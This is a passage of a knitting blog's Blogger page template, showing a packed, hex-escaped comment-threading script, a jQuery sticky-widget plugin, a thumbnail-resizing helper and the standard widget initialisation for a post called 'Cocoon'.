28\x69\x2B\x34\x29\x3B\x69\x3D\x6D\x2E\x66\x28\x27\x22\x27\x29\x3B\x70\x5B\x6E\x5D\x3D\x6D\x2E\x65\x28\x30\x2C\x69\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x29\x3B\x37\x5B\x6E\x5D\x3D\x77\x2E\x79\x28\x70\x5B\x6E\x5D\x29\x2E\x75\x3B\x64\x5B\x6E\x5D\x3D\x30\x3B\x6E\x2B\x2B\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x2D\x31\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x6A\x3D\x69\x2B\x31\x3B\x6A\x3C\x6E\x3B\x6A\x2B\x2B\x29\x7B\x38\x28\x37\x5B\x6A\x5D\x2E\x66\x28\x70\x5B\x69\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x49\x3D\x70\x5B\x6A\x5D\x3B\x4B\x3D\x37\x5B\x6A\x5D\x3B\x64\x5B\x6A\x5D\x3D\x64\x5B\x69\x5D\x2B\x31\x3B\x45\x3D\x64\x5B\x6A\x5D\x3B\x76\x28\x68\x3D\x69\x2B\x31\x3B\x68\x3C\x6A\x3B\x68\x2B\x2B\x29\x7B\x38\x28\x64\x5B\x68\x5D\x3C\x45\x29\x7B\x31\x37\x7D\x7D\x76\x28\x6B\x3D\x6A\x3B\x6B\x3E\x68\x3B\x6B\x3D\x6B\x2D\x31\x29\x7B\x70\x5B\x6B\x5D\x3D\x70\x5B\x6B\x2D\x31\x5D\x3B\x37\x5B\x6B\x5D\x3D\x37\x5B\x6B\x2D\x31\x5D\x3B\x64\x5B\x6B\x5D\x3D\x64\x5B\x6B\x2D\x31\x5D\x7D\x70\x5B\x68\x5D\x3D\x49\x3B\x37\x5B\x68\x5D\x3D\x4B\x3B\x64\x5B\x68\x5D\x3D\x45\x7D\x7D\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x3B\x69\x2B\x2B\x29\x7B\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x40\x3C\x61\x20\x4A\x3D\x22\x23\x63\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x2B\x31\x29\x3B\x6A\x3D\x71\x2E\x66\x28\x27\x3C\x2F\x61\x3E\x27\x29\x3B\x71\x3D\x71\x2E\x65\x28\x6A\x2B\x34\x29\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x71\x7D\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x50\x3D\x22\x59\x22\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x29\x3B\x38\x28\x64\x5B\x69\x5D\x3E\x36\x29\x64\x5B\x69\x5D\x3D\x36\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x27\x74\x3D\x22\x31\x35\x3A\x27\x2B\x28\x31\x39\x2D\x64\x5B\x69\x5D\x2A\x35\x29\x2B\x27\x25\x22\x20\x27\x2B\x71\x7D\x62\x2B\x3D\x37\x5B\x69\x5D\x7D\x62\x2B\x3D\x27\x3C\x67\x20\x50\x3D\x22\x31\x66\x22\x3E\x3C\x2F\x67\x3E\x27\x3B\x46\x2E\x75\x3D\x62\x3B\x46\x2E\x74\x2E\x51\x3D\x27\x31\x62\x27\x3B\x32\x20\x4D\x3D\x77\x2E\x79\x28\x27\x31\x61\x27\x29\x2E\x75\x3B\x32\x20\x6F\x3D\x4F\x28\x4D\x29\x3B\x38\x28\x6F\x3E\x72\x29\x7B\x62\x3D\x27\x3C\x67\x20\x74\x3D\x22\x47\x3A\x31\x63\x22\x3E\x31\x64\x20\x27\x3B\x32\x20\x48\x3D\x28\x6F\x2D\x6F\x25\x72\x29\x2F\x72\x2B\x31\x3B\x32\x20\x73\x3D\x27\x27\x3B\x32\x20\x6C\x3D\x31\x3B\x69\x3D\x78\x2E\x66\x28\x27\x2E\x31\x6C\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x78\x2E\x65\x28\x30\x2C\x69\x2B\x35\x29\x7D\x7A\x7B\x73\x3D\x78\x7D\x69\x3D\x73\x2E\x66\x28\x27\x23\x44\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x73\x2E\x65\x28\x30\x2C\x69\x29\x7D\x69\x3D\x78\x2E\x66\x28\x27\x3F\x53\x3D\x27\x29\x3B\x38\x28\x69\x3D\x3D\x2D\x31\x29\x7B\x6C\x3D\x31\x7D\x7A\x7B\x6C\x3D\x4F\x28\x78\x2E\x65\x28\x69\x2B\x31\x33\x29\x29\x7D\x76\x28\x69\x3D\x31\x3B\x69\x3C\x3D\x48\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x69\x3D\x3D\x6C\x29\x7B\x62\x2B\x3D\x27\x3C\x55\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x55\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x61\x20\x4A\x3D\x22\x27\x2B\x73\x2B\x27\x3F\x53\x3D\x27\x2B\x69\x2B\x27\x23\x44\x22\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x61\x3E\x27\x7D\x7D\x38\x28\x6C\x2A\x72\x3C\x3D\x6F\x29\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x28\x6C\x2A\x72\x29\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x6F\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x32\x20\x43\x3D\x77\x2E\x79\x28\x27\x31\x69\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x43\x3D\x77\x2E\x79\x28\x27\x31\x68\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x38\x28\x6C\x3C\x48\x29\x7B\x62\x3D\x27\x3C\x74\x20\x31\x67\x3D\x22\x31\x6B\x2F\x31\x6A\x22\x3E\x2E\x58\x20\x7B\x51\x3A\x20\x31\x38\x7D\x3C\x2F\x74\x3E\x27\x3B\x32\x20\x4E\x3D\x77\x2E\x79\x28\x27\x31\x36\x27\x29\x3B\x4E\x2E\x75\x3D\x62\x7D\x7D\x7D\x7A\x7B\x31\x34\x28\x6D\x2E\x66\x28\x27\x4C\x3D\x63\x27\x29\x21\x3D\x2D\x31\x29\x7B\x69\x3D\x6D\x2E\x66\x28\x27\x4C\x3D\x63\x27\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x2B\x33\x29\x3B\x69\x3D\x6D\x2E\x66\x28\x27\x3E\x27\x29\x3B\x70\x5B\x6E\x5D\x3D\x6D\x2E\x65\x28\x30\x2C\x69\x29\x3B\x6D\x3D\x6D\x2E\x65\x28\x69\x29\x3B\x37\x5B\x6E\x5D\x3D\x77\x2E\x79\x28\x70\x5B\x6E\x5D\x29\x2E\x75\x3B\x64\x5B\x6E\x5D\x3D\x30\x3B\x6E\x2B\x2B\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x2D\x31\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x6A\x3D\x69\x2B\x31\x3B\x6A\x3C\x6E\x3B\x6A\x2B\x2B\x29\x7B\x38\x28\x37\x5B\x6A\x5D\x2E\x66\x28\x70\x5B\x69\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x49\x3D\x70\x5B\x6A\x5D\x3B\x4B\x3D\x37\x5B\x6A\x5D\x3B\x64\x5B\x6A\x5D\x3D\x64\x5B\x69\x5D\x2B\x31\x3B\x45\x3D\x64\x5B\x6A\x5D\x3B\x76\x28\x68\x3D\x69\x2B\x31\x3B\x68\x3C\x6A\x3B\x68\x2B\x2B\x29\x7B\x38\x28\x64\x5B\x68\x5D\x3C\x45\x29\x7B\x31\x37\x7D\x7D\x76\x28\x6B\x3D\x6A\x3B\x6B\x3E\x68\x3B\x6B\x3D\x6B\x2D\x31\x29\x7B\x70\x5B\x6B\x5D\x3D\x70\x5B\x6B\x2D\x31\x5D\x3B\x37\x5B\x6B\x5D\x3D\x37\x5B\x6B\x2D\x31\x5D\x3B\x64\x5B\x6B\x5D\x3D\x64\x5B\x6B\x2D\x31\x5D\x7D\x70\x5B\x68\x5D\x3D\x49\x3B\x37\x5B\x68\x5D\x3D\x4B\x3B\x64\x5B\x68\x5D\x3D\x45\x7D\x7D\x7D\x76\x28\x69\x3D\x30\x3B\x69\x3C\x6E\x3B\x69\x2B\x2B\x29\x7B\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x40\x3C\x41\x20\x4A\x3D\x22\x23\x63\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x2B\x31\x29\x3B\x6A\x3D\x71\x2E\x66\x28\x27\x3C\x2F\x41\x3E\x27\x29\x3B\x71\x3D\x71\x2E\x65\x28\x6A\x2B\x34\x29\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x71\x7D\x6A\x3D\x37\x5B\x69\x5D\x2E\x66\x28\x27\x50\x3D\x59\x27\x29\x3B\x38\x28\x6A\x21\x3D\x2D\x31\x29\x7B\x42\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x30\x2C\x6A\x29\x3B\x71\x3D\x37\x5B\x69\x5D\x2E\x65\x28\x6A\x29\x3B\x38\x28\x64\x5B\x69\x5D\x3E\x36\x29\x64\x5B\x69\x5D\x3D\x36\x3B\x37\x5B\x69\x5D\x3D\x42\x2B\x27\x74\x3D\x22\x31\x35\x3A\x27\x2B\x28\x31\x39\x2D\x64\x5B\x69\x5D\x2A\x35\x29\x2B\x27\x25\x22\x20\x27\x2B\x71\x7D\x62\x2B\x3D\x37\x5B\x69\x5D\x7D\x62\x2B\x3D\x27\x3C\x67\x20\x50\x3D\x22\x31\x66\x22\x3E\x3C\x2F\x67\x3E\x27\x3B\x46\x2E\x75\x3D\x62\x3B\x46\x2E\x74\x2E\x51\x3D\x27\x31\x62\x27\x3B\x32\x20\x4D\x3D\x77\x2E\x79\x28\x27\x31\x61\x27\x29\x2E\x75\x3B\x32\x20\x6F\x3D\x4F\x28\x4D\x29\x3B\x38\x28\x6F\x3E\x72\x29\x7B\x62\x3D\x27\x3C\x67\x20\x74\x3D\x22\x47\x3A\x31\x63\x22\x3E\x31\x64\x20\x27\x3B\x32\x20\x48\x3D\x28\x6F\x2D\x6F\x25\x72\x29\x2F\x72\x2B\x31\x3B\x32\x20\x73\x3D\x27\x27\x3B\x32\x20\x6C\x3D\x31\x3B\x69\x3D\x78\x2E\x66\x28\x27\x2E\x31\x6C\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x78\x2E\x65\x28\x30\x2C\x69\x2B\x35\x29\x7D\x7A\x7B\x73\x3D\x78\x7D\x69\x3D\x73\x2E\x66\x28\x27\x23\x44\x27\x29\x3B\x38\x28\x69\x21\x3D\x2D\x31\x29\x7B\x73\x3D\x73\x2E\x65\x28\x30\x2C\x69\x29\x7D\x69\x3D\x78\x2E\x66\x28\x27\x3F\x53\x3D\x27\x29\x3B\x38\x28\x69\x3D\x3D\x2D\x31\x29\x7B\x6C\x3D\x31\x7D\x7A\x7B\x6C\x3D\x4F\x28\x78\x2E\x65\x28\x69\x2B\x31\x33\x29\x29\x7D\x76\x28\x69\x3D\x31\x3B\x69\x3C\x3D\x48\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x69\x3D\x3D\x6C\x29\x7B\x62\x2B\x3D\x27\x3C\x55\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x55\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x61\x20\x4A\x3D\x22\x27\x2B\x73\x2B\x27\x3F\x53\x3D\x27\x2B\x69\x2B\x27\x23\x44\x22\x3E\x27\x2B\x69\x2B\x27\x3C\x2F\x61\x3E\x27\x7D\x7D\x38\x28\x6C\x2A\x72\x3C\x3D\x6F\x29\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x28\x6C\x2A\x72\x29\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x7A\x7B\x62\x2B\x3D\x27\x3C\x2F\x67\x3E\x3C\x67\x20\x74\x3D\x22\x47\x3A\x54\x22\x3E\x27\x2B\x28\x28\x28\x6C\x2D\x31\x29\x2A\x72\x29\x2B\x31\x29\x2B\x27\x20\x2D\x20\x27\x2B\x6F\x2B\x27\x20\x52\x20\x27\x2B\x6F\x2B\x27\x20\x44\x3C\x2F\x67\x3E\x27\x7D\x32\x20\x43\x3D\x77\x2E\x79\x28\x27\x31\x69\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x43\x3D\x77\x2E\x79\x28\x27\x31\x68\x27\x29\x3B\x43\x2E\x75\x3D\x62\x3B\x38\x28\x6C\x3C\x48\x29\x7B\x62\x3D\x27\x3C\x74\x20\x31\x67\x3D\x22\x31\x6B\x2F\x31\x6A\x22\x3E\x2E\x58\x20\x7B\x51\x3A\x20\x31\x38\x7D\x3C\x2F\x74\x3E\x27\x3B\x32\x20\x4E\x3D\x77\x2E\x79\x28\x27\x31\x36\x27\x29\x3B\x4E\x2E\x75\x3D\x62\x7D\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x76\x61\x72\x7C\x7C\x7C\x7C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x7C\x7C\x73\x74\x72\x6F\x75\x74\x7C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x4C\x65\x76\x65\x6C\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x64\x69\x76\x7C\x7C\x7C\x7C\x7C\x43\x6D\x5F\x43\x75\x72\x5F\x50\x61\x67\x65\x7C\x43\x6D\x5F\x42\x6C\x6F\x63\x6B\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x43\x6D\x5F\x4E\x75\x6D\x7C\x43\x6D\x5F\x54\x6F\x74\x61\x6C\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x49\x64\x7C\x73\x74\x72\x5F\x74\x32\x7C\x32\x30\x30\x7C\x4F\x72\x67\x5F\x55\x72\x6C\x5F\x54\x68\x72\x65\x61\x64\x43\x4D\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x66\x6F\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x43\x75\x72\x5F\x55\x72\x6C\x5F\x54\x68\x72\x65\x61\x64\x43\x4D\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x65\x6C\x73\x65\x7C\x7C\x73\x74\x72\x5F\x74\x31\x7C\x43\x6D\x5F\x50\x61\x67\x65\x5F\x4F\x62\x6A\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x4C\x65\x76\x65\x6C\x5F\x54\x7C\x43\x6D\x5F\x42\x6C\x6F\x63\x6B\x7C\x66\x6C\x6F\x61\x74\x7C\x43\x6D\x5F\x50\x61\x67\x65\x5F\x4E\x75\x6D\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x49\x64\x5F\x54\x7C\x68\x72\x65\x66\x7C\x43\x6D\x5F\x49\x74\x65\x6D\x5F\x43\x6F\x6E\x74\x65\x6E\x74\x5F\x54\x7C\x69\x64\x7C\x43\x6D\x5F\x54\x6F\x74\x61\x6C\x5F\x4F\x62\x6A\x7C\x43\x6D\x5F\x52\x65\x70\x6C\x79\x43\x53\x53\x5F\x4F\x62\x6A\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x6F\x66\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x50\x61\x67\x65\x7C\x72\x69\x67\x68\x74\x7C\x73\x70\x61\x6E\x7C\x72\x76\x7C\x49\x45\x5F\x76\x65\x72\x7C\x63\x6D\x5F\x61\x75\x74\x68\x6F\x72\x5F\x72\x65\x70\x6C\x79\x7C\x63\x6D\x5F\x77\x72\x61\x70\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x72\x65\x7C\x67\x65\x74\x49\x6E\x74\x65\x72\x6E\x65\x74\x45\x78\x70\x6C\x6F\x72\x65\x72\x56\x65\x72\x73\x69\x6F\x6E\x7C\x52\x65\x67\x45\x78\x70\x7C\x7C\x77\x68\x69\x6C\x65\x7C\x77\x69\x64\x74\x68\x7C\x63\x6D\x5F\x72\x65\x70\x6C\x79\x5F\x63\x73\x73\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x6F\x6E\x65\x7C\x31\x30\x30\x7C\x63\x6D\x5F\x74\x6F\x74\x61\x6C\x7C\x62\x6C\x6F\x63\x6B\x7C\x6C\x65\x66\x74\x7C\x50\x61\x67\x65\x7C\x75\x61\x7C\x63\x6C\x65\x61\x72\x7C\x74\x79\x70\x65\x7C\x63\x6D\x5F\x70\x61\x67\x65\x5F\x63\x6F\x70\x79\x7C\x63\x6D\x5F\x70\x61\x67\x65\x7C\x63\x73\x73\x7C\x74\x65\x78\x74\x7C\x68\x74\x6D\x6C\x7C\x63\x6D\x5F\x62\x6C\x6F\x63\x6B\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x4D\x53\x49\x45\x7C\x45\x78\x70\x6C\x6F\x72\x65\x72\x7C\x49\x6E\x74\x65\x72\x6E\x65\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6E\x65\x77\x7C\x61\x70\x70\x4E\x61\x6D\x65\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x65\x78\x65\x63","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x4f09x1,_0x4f09x2,_0x4f09x3,_0x4f09x4,_0x4f09x5,_0x4f09x6){_0x4f09x5=function (_0x4f09x3){return (_0x4f09x3<_0x4f09x2?_0x7bf4[4]:_0x4f09x5(parseInt(_0x4f09x3/_0x4f09x2)))+((_0x4f09x3=_0x4f09x3%_0x4f09x2)>35?String[_0x7bf4[5]](_0x4f09x3+29):_0x4f09x3.toString(36));} ;if(!_0x7bf4[4][_0x7bf4[6]](/^/,String)){while(_0x4f09x3--){_0x4f09x6[_0x4f09x5(_0x4f09x3)]=_0x4f09x4[_0x4f09x3]||_0x4f09x5(_0x4f09x3);} ;_0x4f09x4=[function (_0x4f09x5){return _0x4f09x6[_0x4f09x5];} ];_0x4f09x5=function (){return _0x7bf4[7];} ;_0x4f09x3=1;} ;while(_0x4f09x3--){if(_0x4f09x4[_0x4f09x3]){_0x4f09x1=_0x4f09x1[_0x7bf4[6]]( new RegExp(_0x7bf4[8]+_0x4f09x5(_0x4f09x3)+_0x7bf4[8],_0x7bf4[9]),_0x4f09x4[_0x4f09x3]);} ;} ;return _0x4f09x1;} (_0x7bf4[0],62,99,_0x7bf4[3][_0x7bf4[2]](_0x7bf4[1]),0,{}));
-->
//]]>
</script>
<!--[Start] cố định widget HTML2 khi cuộn trang-->
<script type='text/javascript'> 
//<![CDATA[ 
(function(b){var c={topSpacing:0,bottomSpacing:0,className:"is-sticky",center:false},f=b(window),e=b(document),d=[],h=f.height(),a=function(){var j=f.scrollTop(),q=e.height(),p=q-h,l=(j>p)?p-j:0;for(var m=0;m<d.length;m++){var r=d[m],k=r.stickyWrapper.offset().top,n=k-r.topSpacing-l;if(j<=n){if(r.currentTop!==null){r.stickyElement.css("position","").css("top","").removeClass(r.className);r.currentTop=null}}else{var o=q-r.elementHeight-r.topSpacing-r.bottomSpacing-j-l;if(o<0){o=o+r.topSpacing}else{o=r.topSpacing}if(r.currentTop!=o){r.stickyElement.css("position","fixed").css("top",o).addClass(r.className);r.currentTop=o}}}},g=function(){h=f.height()};if(window.addEventListener){window.addEventListener("scroll",a,false);window.addEventListener("resize",g,false)}else{if(window.attachEvent){window.attachEvent("onscroll",a);window.attachEvent("onresize",g)}}b.fn.sticky=function(i){var j=b.extend(c,i);return this.each(function(){var l=b(this);if(j.center){var k="margin-left:auto;margin-right:auto;"}stickyId=l.attr("id");l.wrapAll('<div id="'+stickyId+'StickyWrapper" style="'+k+'"></div>').css("width",l.width());var m=l.outerHeight(),n=l.parent();n.css("width",l.outerWidth()).css("height",m).css("clear",l.css("clear"));d.push({topSpacing:j.topSpacing,bottomSpacing:j.bottomSpacing,stickyElement:l,currentTop:null,stickyWrapper:n,elementHeight:m,className:j.className})})}})(jQuery); 
//]]> 
</script>
<script type='text/javascript'> 
$(document).ready(function(){ 
$("#HTML1").sticky({topSpacing:0,bottomSpacing:320}); 
}); 
</script>
<!--[Start] cố định widget HTML2 khi cuộn trang-->
<script type='text/javascript'>
function postpopular(img,size){
var popular = document.getElementById(img);
var enlarge = popular.innerHTML;
popular.innerHTML = enlarge.replace(/s72-c/g,"s"+size+"");
var imagenes = popular.getElementsByTagName("img");
for(var i=0;i<imagenes.length;i++){ imagenes[i].width = size; imagenes[i].height = size; }
}
postpopular("BlogList1",112);
postpopular("PopularPosts1",112);
postpopular("PopularPosts2",112);
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5k3oDaq18zEtYHEfuuy-zesls4LA:1769965571515';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2716194603345762743','//www.knittingstitches.org/2018/03/cocoon.html','2716194603345762743');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2716194603345762743', 'title': 'Knitting Stitches', 'url': 'http://www.knittingstitches.org/2018/03/cocoon.html', 'canonicalUrl': 'http://www.knittingstitches.org/2018/03/cocoon.html', 'homepageUrl': 'http://www.knittingstitches.org/', 'searchUrl': 'http://www.knittingstitches.org/search', 'canonicalHomepageUrl': 'http://www.knittingstitches.org/', 'blogspotFaviconUrl': 'http://www.knittingstitches.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22http://www.knittingstitches.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Knitting Stitches - RSS\x22 href\x3d\x22http://www.knittingstitches.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2716194603345762743/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Knitting Stitches - Atom\x22 href\x3d\x22http://www.knittingstitches.org/feeds/2813208753110475045/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7297740366375240', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2813208753110475045', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RXFL6d_f_YrdNQQvkGW4EPzeqrjsKmYLf5lj-umqltJE_pgamSN3IVIru2q2bd4YC0gSLz8Cfm0cQXyT5kuErMPknXyvyC2SvvLakuazt5M0nCW4LnzOaKqYWsoceY2RxQwkm5GyUtx3/s72-c/cocoon-bubble-knitting.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RXFL6d_f_YrdNQQvkGW4EPzeqrjsKmYLf5lj-umqltJE_pgamSN3IVIru2q2bd4YC0gSLz8Cfm0cQXyT5kuErMPknXyvyC2SvvLakuazt5M0nCW4LnzOaKqYWsoceY2RxQwkm5GyUtx3/s1600/cocoon-bubble-knitting.jpg', 'pageName': 'Cocoon', 'pageTitle': 'Knitting Stitches: Cocoon'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cocoon', 'description': '       Category:  Bubble and bobble     Download:  PDF knitting pattern     Abbreviations:  RS, WS: Right side, wrong side  ST, STS: Stitch,...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RXFL6d_f_YrdNQQvkGW4EPzeqrjsKmYLf5lj-umqltJE_pgamSN3IVIru2q2bd4YC0gSLz8Cfm0cQXyT5kuErMPknXyvyC2SvvLakuazt5M0nCW4LnzOaKqYWsoceY2RxQwkm5GyUtx3/s1600/cocoon-bubble-knitting.jpg', 'url': 'http://www.knittingstitches.org/2018/03/cocoon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2813208753110475045}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-lab', document.getElementById('LinkList1'), {}, 'displayModeFull'));
